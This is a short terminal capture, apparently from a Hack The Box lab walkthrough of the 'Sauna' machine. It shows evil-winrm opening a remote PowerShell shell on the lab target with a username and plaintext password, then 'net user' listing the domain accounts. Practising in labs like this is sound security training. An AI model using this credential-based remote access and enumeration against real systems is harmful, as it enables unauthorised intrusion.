 ┌──(thadigus㉿kali)-[~/HTB/Sauna]
└─$ evil-winrm -u fsmith -i 10.10.10.175 -p 'Thestrokes23'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            FSmith                   Guest
HSmith                   krbtgt                   svc_loanmgr
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\FSmith\Documents>